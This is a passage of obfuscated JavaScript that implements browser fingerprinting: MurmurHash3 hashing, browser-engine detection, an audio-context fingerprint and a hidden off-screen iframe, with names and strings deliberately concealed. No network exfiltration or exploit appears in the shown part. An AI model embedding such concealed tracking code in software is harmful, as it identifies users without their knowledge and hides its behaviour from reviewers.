_0x45b8f9;}),_0x16b5af(a0_0x3e11('0x2aa')),_0x42a34d[Symbol[a0_0x3e11('0xf9')]]=function(){return this;},_0x42a34d;function _0x16b5af(_0x38ce76,_0xdfa343){_0x42a34d[_0x38ce76]=_0x3b0aef[_0x38ce76]?function(_0x4b4224){var _0x3f8333={};_0x3f8333[a0_0x3e11('0x169')]=_0x3b6daa(_0x3b0aef[_0x38ce76](_0x4b4224));_0x3f8333[a0_0x3e11('0x127')]=_0x38ce76===a0_0x3e11('0x2aa');return(_0x1a9668=!_0x1a9668)?_0x3f8333:_0xdfa343?_0xdfa343(_0x4b4224):_0x4b4224;}:_0xdfa343;}}function _0x334614(_0x1016ed){if(!Symbol[a0_0x3e11('0x107')])throw new TypeError(a0_0x3e11('0x1d2'));var _0x1f707b=_0x1016ed[Symbol['asyncIterator']],_0x523a7c;return _0x1f707b?_0x1f707b[a0_0x3e11('0x2b4')](_0x1016ed):(_0x1016ed=typeof _0x4b2970==='function'?_0x4b2970(_0x1016ed):_0x1016ed[Symbol[a0_0x3e11('0xf9')]](),_0x523a7c={},_0x5d2c10(a0_0x3e11('0x2a9')),_0x5d2c10(a0_0x3e11('0xb4')),_0x5d2c10(a0_0x3e11('0x2aa')),_0x523a7c[Symbol[a0_0x3e11('0x107')]]=function(){return this;},_0x523a7c);function _0x5d2c10(_0x27b3ce){_0x523a7c[_0x27b3ce]=_0x1016ed[_0x27b3ce]&&function(_0x5624d2){return new Promise(function(_0x27fdf5,_0x9a6393){_0x5624d2=_0x1016ed[_0x27b3ce](_0x5624d2),_0x5c05ea(_0x27fdf5,_0x9a6393,_0x5624d2['done'],_0x5624d2['value']);});};}function _0x5c05ea(_0x269200,_0x5b1902,_0x5a52ff,_0x185dbb){Promise[a0_0x3e11('0xc8')](_0x185dbb)['then'](function(_0x59a428){var _0x566c7d={};_0x566c7d['value']=_0x59a428;_0x566c7d[a0_0x3e11('0x127')]=_0x5a52ff;_0x269200(_0x566c7d);},_0x5b1902);}}function _0x76d4d6(_0x3b92c6,_0x35d5a7){if(Object[a0_0x3e11('0x192')]){var _0x433d37={};_0x433d37[a0_0x3e11('0x169')]=_0x35d5a7;Object[a0_0x3e11('0x192')](_0x3b92c6,a0_0x3e11('0x28f'),_0x433d37);}else{_0x3b92c6[a0_0x3e11('0x28f')]=_0x35d5a7;}return _0x3b92c6;};var _0x322ca4=Object[a0_0x3e11('0x93')]?function(_0x5dc82e,_0x3b2ce9){var _0x4a55fe={};_0x4a55fe[a0_0x3e11('0x217')]=!![];_0x4a55fe['value']=_0x3b2ce9;Object[a0_0x3e11('0x192')](_0x5dc82e,a0_0x3e11('0x244'),_0x4a55fe);}:function(_0x275636,_0x35e6fb){_0x275636['default']=_0x35e6fb;};function _0x4ce821(_0x33e745){if(_0x33e745&&_0x33e745[a0_0x3e11('0x212')])return _0x33e745;var _0x155eb7={};if(_0x33e745!=null)for(var _0x507ee8 in _0x33e745)if(_0x507ee8!==a0_0x3e11('0x244')&&Object[a0_0x3e11('0xbd')]['hasOwnProperty'][a0_0x3e11('0x2b4')](_0x33e745,_0x507ee8))_0x42ae1c(_0x155eb7,_0x33e745,_0x507ee8);_0x322ca4(_0x155eb7,_0x33e745);return _0x155eb7;}function _0x1e2f16(_0x2cc563){return _0x2cc563&&_0x2cc563['__esModule']?_0x2cc563:{'default':_0x2cc563};}function _0x14c334(_0x19aa61,_0x4ddcee,_0x471fc1,_0xed2ce3){if(_0x471fc1==='a'&&!_0xed2ce3)throw new TypeError(a0_0x3e11('0x62'));if(typeof _0x4ddcee===a0_0x3e11('0x2c8')?_0x19aa61!==_0x4ddcee||!_0xed2ce3:!_0x4ddcee['has'](_0x19aa61))throw new TypeError(a0_0x3e11('0x15a'));return _0x471fc1==='m'?_0xed2ce3:_0x471fc1==='a'?_0xed2ce3[a0_0x3e11('0x2b4')](_0x19aa61):_0xed2ce3?_0xed2ce3[a0_0x3e11('0x169')]:_0x4ddcee[a0_0x3e11('0x2b5')](_0x19aa61);}function _0x4406b6(_0x39ae5a,_0x5e9a39,_0x258c8b,_0x453af0,_0x356875){if(_0x453af0==='m')throw new TypeError(a0_0x3e11('0xdf'));if(_0x453af0==='a'&&!_0x356875)throw new TypeError(a0_0x3e11('0xe9'));if(typeof _0x5e9a39===a0_0x3e11('0x2c8')?_0x39ae5a!==_0x5e9a39||!_0x356875:!_0x5e9a39[a0_0x3e11('0x111')](_0x39ae5a))throw new TypeError(a0_0x3e11('0x2e2'));return _0x453af0==='a'?_0x356875['call'](_0x39ae5a,_0x258c8b):_0x356875?_0x356875[a0_0x3e11('0x169')]=_0x258c8b:_0x5e9a39['set'](_0x39ae5a,_0x258c8b),_0x258c8b;}function _0xfc08d7(_0x11748f,_0x99b764){_0x11748f=[_0x11748f[0x0]>>>0x10,_0x11748f[0x0]&0xffff,_0x11748f[0x1]>>>0x10,_0x11748f[0x1]&0xffff];_0x99b764=[_0x99b764[0x0]>>>0x10,_0x99b764[0x0]&0xffff,_0x99b764[0x1]>>>0x10,_0x99b764[0x1]&0xffff];var _0x7eb30=[0x0,0x0,0x0,0x0];_0x7eb30[0x3]+=_0x11748f[0x3]+_0x99b764[0x3];_0x7eb30[0x2]+=_0x7eb30[0x3]>>>0x10;_0x7eb30[0x3]&=0xffff;_0x7eb30[0x2]+=_0x11748f[0x2]+_0x99b764[0x2];_0x7eb30[0x1]+=_0x7eb30[0x2]>>>0x10;_0x7eb30[0x2]&=0xffff;_0x7eb30[0x1]+=_0x11748f[0x1]+_0x99b764[0x1];_0x7eb30[0x0]+=_0x7eb30[0x1]>>>0x10;_0x7eb30[0x1]&=0xffff;_0x7eb30[0x0]+=_0x11748f[0x0]+_0x99b764[0x0];_0x7eb30[0x0]&=0xffff;return[_0x7eb30[0x0]<<0x10|_0x7eb30[0x1],_0x7eb30[0x2]<<0x10|_0x7eb30[0x3]];}function _0x1ad171(_0xcd5b0f,_0x174d98){_0xcd5b0f=[_0xcd5b0f[0x0]>>>0x10,_0xcd5b0f[0x0]&0xffff,_0xcd5b0f[0x1]>>>0x10,_0xcd5b0f[0x1]&0xffff];_0x174d98=[_0x174d98[0x0]>>>0x10,_0x174d98[0x0]&0xffff,_0x174d98[0x1]>>>0x10,_0x174d98[0x1]&0xffff];var _0x5216a4=[0x0,0x0,0x0,0x0];_0x5216a4[0x3]+=_0xcd5b0f[0x3]*_0x174d98[0x3];_0x5216a4[0x2]+=_0x5216a4[0x3]>>>0x10;_0x5216a4[0x3]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x2]*_0x174d98[0x3];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x2]+=_0xcd5b0f[0x3]*_0x174d98[0x2];_0x5216a4[0x1]+=_0x5216a4[0x2]>>>0x10;_0x5216a4[0x2]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x1]*_0x174d98[0x3];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x2]*_0x174d98[0x2];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x1]+=_0xcd5b0f[0x3]*_0x174d98[0x1];_0x5216a4[0x0]+=_0x5216a4[0x1]>>>0x10;_0x5216a4[0x1]&=0xffff;_0x5216a4[0x0]+=_0xcd5b0f[0x0]*_0x174d98[0x3]+_0xcd5b0f[0x1]*_0x174d98[0x2]+_0xcd5b0f[0x2]*_0x174d98[0x1]+_0xcd5b0f[0x3]*_0x174d98[0x0];_0x5216a4[0x0]&=0xffff;return[_0x5216a4[0x0]<<0x10|_0x5216a4[0x1],_0x5216a4[0x2]<<0x10|_0x5216a4[0x3]];}function _0x2651c7(_0x3ca3c4,_0x504f6c){_0x504f6c%=0x40;if(_0x504f6c===0x20){return[_0x3ca3c4[0x1],_0x3ca3c4[0x0]];}else if(_0x504f6c<0x20){return[_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c,_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c];}else{_0x504f6c-=0x20;return[_0x3ca3c4[0x1]<<_0x504f6c|_0x3ca3c4[0x0]>>>0x20-_0x504f6c,_0x3ca3c4[0x0]<<_0x504f6c|_0x3ca3c4[0x1]>>>0x20-_0x504f6c];}}function _0x401c65(_0x2e23cd,_0x15baec){_0x15baec%=0x40;if(_0x15baec===0x0){return _0x2e23cd;}else if(_0x15baec<0x20){return[_0x2e23cd[0x0]<<_0x15baec|_0x2e23cd[0x1]>>>0x20-_0x15baec,_0x2e23cd[0x1]<<_0x15baec];}else{return[_0x2e23cd[0x1]<<_0x15baec-0x20,0x0];}}function _0x2acdc7(_0x25f9e5,_0x469887){return[_0x25f9e5[0x0]^_0x469887[0x0],_0x25f9e5[0x1]^_0x469887[0x1]];}function _0xdbc4fa(_0x2aea8a){_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xff51afd7,0xed558ccd]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);_0x2aea8a=_0x1ad171(_0x2aea8a,[0xc4ceb9fe,0x1a85ec53]);_0x2aea8a=_0x2acdc7(_0x2aea8a,[0x0,_0x2aea8a[0x0]>>>0x1]);return _0x2aea8a;}function _0x145d99(_0xfcf80d,_0x3726fb){_0xfcf80d=_0xfcf80d||'';_0x3726fb=_0x3726fb||0x0;var _0x36130e=_0xfcf80d[a0_0x3e11('0x25')]%0x10;var _0x18e1de=_0xfcf80d[a0_0x3e11('0x25')]-_0x36130e;var _0x277baa=[0x0,_0x3726fb];var _0x170821=[0x0,_0x3726fb];var _0x82a737=[0x0,0x0];var _0x3b8914=[0x0,0x0];var _0x257557=[0x87c37b91,0x114253d5];var _0x362c18=[0x4cf5ad43,0x2745937f];var _0x39cbb1;for(_0x39cbb1=0x0;_0x39cbb1<_0x18e1de;_0x39cbb1=_0x39cbb1+0x10){_0x82a737=[_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)&0xff)<<0x18];_0x3b8914=[_0xfcf80d['charCodeAt'](_0x39cbb1+0xc)&0xff|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)&0xff)<<0x8|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xe)&0xff)<<0x10|(_0xfcf80d['charCodeAt'](_0x39cbb1+0xf)&0xff)<<0x18,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)&0xff|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)&0xff)<<0x8|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)&0xff)<<0x10|(_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xb)&0xff)<<0x18];_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);_0x277baa=_0x2651c7(_0x277baa,0x1b);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x277baa=_0xfc08d7(_0x1ad171(_0x277baa,[0x0,0x5]),[0x0,0x52dce729]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);_0x170821=_0x2651c7(_0x170821,0x1f);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x170821=_0xfc08d7(_0x1ad171(_0x170821,[0x0,0x5]),[0x0,0x38495ab5]);}_0x82a737=[0x0,0x0];_0x3b8914=[0x0,0x0];switch(_0x36130e){case 0xf:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xe)],0x30));case 0xe:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xd)],0x28));case 0xd:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xc)],0x20));case 0xc:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0xb)],0x18));case 0xb:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0xa)],0x10));case 0xa:_0x3b8914=_0x2acdc7(_0x3b8914,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x9)],0x8));case 0x9:_0x3b8914=_0x2acdc7(_0x3b8914,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x8)]);_0x3b8914=_0x1ad171(_0x3b8914,_0x362c18);_0x3b8914=_0x2651c7(_0x3b8914,0x21);_0x3b8914=_0x1ad171(_0x3b8914,_0x257557);_0x170821=_0x2acdc7(_0x170821,_0x3b8914);case 0x8:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x7)],0x38));case 0x7:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x6)],0x30));case 0x6:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x5)],0x28));case 0x5:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x4)],0x20));case 0x4:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d['charCodeAt'](_0x39cbb1+0x3)],0x18));case 0x3:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x2)],0x10));case 0x2:_0x82a737=_0x2acdc7(_0x82a737,_0x401c65([0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1+0x1)],0x8));case 0x1:_0x82a737=_0x2acdc7(_0x82a737,[0x0,_0xfcf80d[a0_0x3e11('0x179')](_0x39cbb1)]);_0x82a737=_0x1ad171(_0x82a737,_0x257557);_0x82a737=_0x2651c7(_0x82a737,0x1f);_0x82a737=_0x1ad171(_0x82a737,_0x362c18);_0x277baa=_0x2acdc7(_0x277baa,_0x82a737);}_0x277baa=_0x2acdc7(_0x277baa,[0x0,_0xfcf80d['length']]);_0x170821=_0x2acdc7(_0x170821,[0x0,_0xfcf80d[a0_0x3e11('0x25')]]);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);_0x277baa=_0xdbc4fa(_0x277baa);_0x170821=_0xdbc4fa(_0x170821);_0x277baa=_0xfc08d7(_0x277baa,_0x170821);_0x170821=_0xfc08d7(_0x170821,_0x277baa);return('00000000'+(_0x277baa[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))['slice'](-0x8)+(a0_0x3e11('0x254')+(_0x277baa[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x0]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8)+(a0_0x3e11('0x254')+(_0x170821[0x1]>>>0x0)[a0_0x3e11('0x12')](0x10))[a0_0x3e11('0x1a3')](-0x8);}var _0x36d206=a0_0x3e11('0x6');function _0x39e53c(_0x4fa9db,_0x4169be){return new Promise(function(_0x3d7218){return setTimeout(_0x3d7218,_0x4fa9db,_0x4169be);});}function _0x27ad49(_0x3216a2,_0x308c93){if(_0x308c93===void 0x0){_0x308c93=Infinity;}var _0x1a49c1=window[a0_0x3e11('0x1df')];if(_0x1a49c1){return new Promise(function(_0x370a03){var _0x57e4d8={};_0x57e4d8[a0_0x3e11('0x1a7')]=_0x308c93;return _0x1a49c1(function(){return _0x370a03();},_0x57e4d8);});}else{return _0x39e53c(Math[a0_0x3e11('0x199')](_0x3216a2,_0x308c93));}}function _0x4c0781(_0x4a8584){var _0x100828;var _0x167194={};_0x167194['name']=_0x4a8584[a0_0x3e11('0x22b')];_0x167194[a0_0x3e11('0x170')]=_0x4a8584['message'];_0x167194[a0_0x3e11('0x23c')]=(_0x100828=_0x4a8584[a0_0x3e11('0x23c')])===null||_0x100828===void 0x0?void 0x0:_0x100828[a0_0x3e11('0x2b2')]('\x0a');return _0x40a1aa(_0x167194,_0x4a8584);}function _0x37c978(_0x44b80e,_0x489505){for(var _0x432990=0x0,_0xadb143=_0x44b80e[a0_0x3e11('0x25')];_0x432990<_0xadb143;++_0x432990){if(_0x44b80e[_0x432990]===_0x489505){return!![];}}return![];}function _0x424b9f(_0x3b9d8b,_0x417148){return!_0x37c978(_0x3b9d8b,_0x417148);}function _0x376f65(_0x1a7b94){return parseInt(_0x1a7b94);}function _0x47e383(_0x5b6a03){return parseFloat(_0x5b6a03);}function _0x4c02c2(_0x6d2f15,_0x178f73){return typeof _0x6d2f15===a0_0x3e11('0xa6')&&isNaN(_0x6d2f15)?_0x178f73:_0x6d2f15;}function _0xd787e4(_0x2c6cba){return _0x2c6cba[a0_0x3e11('0x28a')](function(_0x3b39ba,_0x51bc59){return _0x3b39ba+(_0x51bc59?0x1:0x0);},0x0);}function _0x4c36ae(_0x31a06d,_0x46e132){if(_0x46e132===void 0x0){_0x46e132=0x1;}if(Math['abs'](_0x46e132)>=0x1){return Math[a0_0x3e11('0x1ac')](_0x31a06d/_0x46e132)*_0x46e132;}else{var _0x433672=0x1/_0x46e132;return Math[a0_0x3e11('0x1ac')](_0x31a06d*_0x433672)/_0x433672;}}function _0x17d7a2(_0x19be62){var _0x5233fc,_0x201fb0;var _0x26cbc6=a0_0x3e11('0x22f')+_0x19be62+'\x27';var _0x5b7ba=/^\s*([a-z-]*)(.*)$/i[a0_0x3e11('0xa0')](_0x19be62);var _0x36f25f=_0x5b7ba[0x1]||undefined;var _0x40e87c={};var _0x26cbd0=/([.:#][\w-]+|\[.+?\])/gi;var _0x14da54=function(_0x15455f,_0x53afd1){_0x40e87c[_0x15455f]=_0x40e87c[_0x15455f]||[];_0x40e87c[_0x15455f][a0_0x3e11('0x18e')](_0x53afd1);};for(;;){var _0x33d4c7=_0x26cbd0['exec'](_0x5b7ba[0x2]);if(!_0x33d4c7){break;}var _0x22ede6=_0x33d4c7[0x0];switch(_0x22ede6[0x0]){case'.':_0x14da54(a0_0x3e11('0x40'),_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'#':_0x14da54('id',_0x22ede6[a0_0x3e11('0x1a3')](0x1));break;case'[':{var _0x271bef=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[a0_0x3e11('0xa0')](_0x22ede6);if(_0x271bef){_0x14da54(_0x271bef[0x1],(_0x201fb0=(_0x5233fc=_0x271bef[0x4])!==null&&_0x5233fc!==void 0x0?_0x5233fc:_0x271bef[0x5])!==null&&_0x201fb0!==void 0x0?_0x201fb0:'');}else{throw new Error(_0x26cbc6);}break;}default:throw new Error(_0x26cbc6);}}return[_0x36f25f,_0x40e87c];}function _0x16d177(){var _0x216725=window;var _0xe83669=navigator;return _0xd787e4(['MSCSSMatrix'in _0x216725,a0_0x3e11('0xed')in _0x216725,a0_0x3e11('0x271')in _0x216725,a0_0x3e11('0x101')in _0xe83669,a0_0x3e11('0x162')in _0xe83669])>=0x4;}function _0x239c77(){var _0x307390=window;var _0x145697=navigator;return _0xd787e4([a0_0x3e11('0x17c')in _0x307390,'MSStream'in _0x307390,a0_0x3e11('0xc4')in _0x145697,a0_0x3e11('0x3c')in _0x145697])>=0x3&&!_0x16d177();}function _0x168aa9(){var _0x5cd92f=window;var _0x4f200b=navigator;return _0xd787e4([a0_0x3e11('0x11b')in _0x4f200b,a0_0x3e11('0x171')in _0x4f200b,_0x4f200b[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x1b9'))===0x0,'webkitResolveLocalFileSystemURL'in _0x5cd92f,a0_0x3e11('0xdb')in _0x5cd92f,a0_0x3e11('0x214')in _0x5cd92f,a0_0x3e11('0x273')in _0x5cd92f])>=0x5;}function _0x16b4c1(){var _0x14a960=window;var _0x4af718=navigator;return _0xd787e4([a0_0x3e11('0x1a0')in _0x14a960,a0_0x3e11('0xeb')in _0x14a960,a0_0x3e11('0x9')in _0x14a960,_0x4af718[a0_0x3e11('0x1c')][a0_0x3e11('0x2a1')](a0_0x3e11('0x56'))===0x0,a0_0x3e11('0x92')in _0x4af718,a0_0x3e11('0x9e')in _0x14a960])>=0x4;}function _0x118870(){var _0x3325e6=window;return _0xd787e4([a0_0x3e11('0x3e')in _0x3325e6,!('DeviceMotionEvent'in _0x3325e6),!(a0_0x3e11('0x125')in _0x3325e6),!(a0_0x3e11('0x7d')in navigator)])>=0x3;}function _0x199774(){var _0x3a9c07,_0x11d403;var _0x1c8662=window;return _0xd787e4(['buildID'in navigator,a0_0x3e11('0x35')in((_0x11d403=(_0x3a9c07=document[a0_0x3e11('0x2ae')])===null||_0x3a9c07===void 0x0?void 0x0:_0x3a9c07[a0_0x3e11('0xc1')])!==null&&_0x11d403!==void 0x0?_0x11d403:{}),a0_0x3e11('0x135')in _0x1c8662,a0_0x3e11('0xef')in _0x1c8662,a0_0x3e11('0x3')in _0x1c8662,a0_0x3e11('0x16a')in _0x1c8662])>=0x4;}function _0x4c8b8e(){var _0x1b588e=window;return _0xd787e4([!(a0_0x3e11('0xa')in _0x1b588e),a0_0x3e11('0x205')in _0x1b588e,''+_0x1b588e[a0_0x3e11('0x230')]===a0_0x3e11('0x1d1'),''+_0x1b588e['Reflect']===a0_0x3e11('0x24b')])>=0x3;}function _0x1120a9(){var _0x15b846=window;return _0xd787e4([a0_0x3e11('0x4')in _0x15b846,a0_0x3e11('0x59')in _0x15b846,a0_0x3e11('0xaf')in _0x15b846,a0_0x3e11('0xa7')in _0x15b846])>=0x3;}function _0x5839fe(){if(navigator['platform']===a0_0x3e11('0x281')){return!![];}var _0x116592=screen;var _0x24f916=_0x116592[a0_0x3e11('0xb3')]/_0x116592['height'];return _0xd787e4([a0_0x3e11('0x8c')in window,!!Element[a0_0x3e11('0xbd')][a0_0x3e11('0x241')],_0x24f916>0x2/0x3&&_0x24f916<0x3/0x2])>=0x2;}function _0x211ee1(){var _0x10501d=document;return _0x10501d[a0_0x3e11('0x139')]||_0x10501d[a0_0x3e11('0x218')]||_0x10501d[a0_0x3e11('0x1a1')]||_0x10501d['webkitFullscreenElement']||null;}function _0x5871f3(){var _0x275aa2=document;return(_0x275aa2['exitFullscreen']||_0x275aa2['msExitFullscreen']||_0x275aa2[a0_0x3e11('0x252')]||_0x275aa2[a0_0x3e11('0x80')])['call'](_0x275aa2);}function _0xdfc745(){var _0x4aad76=_0x168aa9();var _0xc09192=_0x199774();if(!_0x4aad76&&!_0xc09192){return![];}var _0x3d7ea4=window;return _0xd787e4([a0_0x3e11('0x126')in _0x3d7ea4,'orientation'in _0x3d7ea4,_0x4aad76&&'SharedWorker'in _0x3d7ea4,_0xc09192&&/android/i[a0_0x3e11('0xb9')](navigator[a0_0x3e11('0x1e9')])])>=0x2;}function _0x58c201(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x341ab2,_0x5a67e1,_0x25c886,_0x18986b,_0x25a52d,_0x3c339e,_0x2a3259,_0x12c030,_0x14881e;return _0x4a3c64(this,function(_0x2383cb){switch(_0x2383cb[a0_0x3e11('0x232')]){case 0x0:_0x341ab2=window;_0x5a67e1=_0x341ab2[a0_0x3e11('0x1f6')]||_0x341ab2[a0_0x3e11('0x1ef')];if(!_0x5a67e1){return[0x2,-0x2];}if(_0x8f9332()){return[0x2,-0x1];}_0x25c886=0x1194;_0x18986b=0x1388;_0x25a52d=new _0x5a67e1(0x1,_0x18986b,0xac44);_0x3c339e=_0x25a52d[a0_0x3e11('0x2')]();_0x3c339e[a0_0x3e11('0x18d')]=a0_0x3e11('0xd2');_0x3c339e[a0_0x3e11('0x239')][a0_0x3e11('0x169')]=0x2710;_0x2a3259=_0x25a52d['createDynamicsCompressor']();_0x2a3259[a0_0x3e11('0xc6')]['value']=-0x32;_0x2a3259['knee'][a0_0x3e11('0x169')]=0x28;_0x2a3259[a0_0x3e11('0x11a')][a0_0x3e11('0x169')]=0xc;_0x2a3259[a0_0x3e11('0x17a')][a0_0x3e11('0x169')]=0x0;_0x2a3259[a0_0x3e11('0xcd')][a0_0x3e11('0x169')]=0.25;_0x3c339e[a0_0x3e11('0x5a')](_0x2a3259);_0x2a3259[a0_0x3e11('0x5a')](_0x25a52d[a0_0x3e11('0x6c')]);_0x3c339e[a0_0x3e11('0xf8')](0x0);_0x2383cb[a0_0x3e11('0x232')]=0x1;case 0x1:_0x2383cb['trys'][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);return[0x4,_0x29f466(_0x25a52d)];case 0x2:_0x12c030=_0x2383cb[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x3:_0x14881e=_0x2383cb[a0_0x3e11('0x67')]();if(_0x14881e[a0_0x3e11('0x22b')]===a0_0x3e11('0x1a7')||_0x14881e['name']===a0_0x3e11('0x1db')){return[0x2,-0x3];}throw _0x14881e;case 0x4:return[0x2,_0x285da7(_0x12c030[a0_0x3e11('0x91')](0x0)['subarray'](_0x25c886))];}});});}function _0x8f9332(){return _0x16b4c1()&&!_0x118870()&&!_0x1120a9();}function _0x29f466(_0x594458){var _0x5c7216=0x3;var _0xae08dd=0x1f4;var _0x3e7d26=0x3e8;return new Promise(function(_0x400b29,_0x2712e1){_0x594458['oncomplete']=function(_0x1959de){return _0x400b29(_0x1959de[a0_0x3e11('0x153')]);};var _0x2c7591=_0x5c7216;var _0x3dfe04=function(){_0x594458[a0_0x3e11('0x25c')]();switch(_0x594458[a0_0x3e11('0xc5')]){case a0_0x3e11('0x28d'):setTimeout(function(){return _0x2712e1(_0x19226f('timeout'));},_0x3e7d26);break;case'suspended':if(!document[a0_0x3e11('0x19b')]){_0x2c7591--;}if(_0x2c7591>0x0){setTimeout(_0x3dfe04,_0xae08dd);}else{_0x2712e1(_0x19226f(a0_0x3e11('0x1db')));}break;}};_0x3dfe04();});}function _0x285da7(_0x13b2f9){var _0x32f99d=0x0;for(var _0xae5e22=0x0;_0xae5e22<_0x13b2f9[a0_0x3e11('0x25')];++_0xae5e22){_0x32f99d+=Math[a0_0x3e11('0x25b')](_0x13b2f9[_0xae5e22]);}return _0x32f99d;}function _0x19226f(_0x171a54){var _0x21aa22=new Error(_0x171a54);_0x21aa22['name']=_0x171a54;return _0x21aa22;}function _0x4188ee(_0x5046a1,_0x2966f9,_0x538914){var _0xb9a602,_0x381a25;if(_0x538914===void 0x0){_0x538914=0x32;}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1c4911,_0x4b315c;return _0x4a3c64(this,function(_0x12e4ab){switch(_0x12e4ab['label']){case 0x0:_0x1c4911=document;_0x12e4ab[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1c4911[a0_0x3e11('0x1c8')])return[0x3,0x3];return[0x4,_0x39e53c(_0x538914)];case 0x2:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x1];case 0x3:_0x4b315c=_0x1c4911[a0_0x3e11('0x2a7')](a0_0x3e11('0xd4'));_0x12e4ab[a0_0x3e11('0x232')]=0x4;case 0x4:_0x12e4ab[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x4,,0xa,0xb]);return[0x4,new Promise(function(_0x59ced3,_0x5bb82e){_0x4b315c[a0_0x3e11('0xab')]=_0x59ced3;_0x4b315c[a0_0x3e11('0x79')]=_0x5bb82e;var _0x4ca8b7=_0x4b315c[a0_0x3e11('0xc1')];_0x4ca8b7[a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));_0x4ca8b7[a0_0x3e11('0x28b')]='absolute';_0x4ca8b7[a0_0x3e11('0x1da')]='0';_0x4ca8b7[a0_0x3e11('0x20c')]='0';_0x4ca8b7[a0_0x3e11('0x19f')]=a0_0x3e11('0x19b');_0x1c4911[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x4b315c);if(_0x2966f9&&a0_0x3e11('0x113')in _0x4b315c){_0x4b315c[a0_0x3e11('0x113')]=_0x2966f9;}else{_0x4b315c[a0_0x3e11('0x20d')]=a0_0x3e11('0x12a');}})];case 0x5:_0x12e4ab['sent']();_0x12e4ab[a0_0x3e11('0x232')]=0x6;case 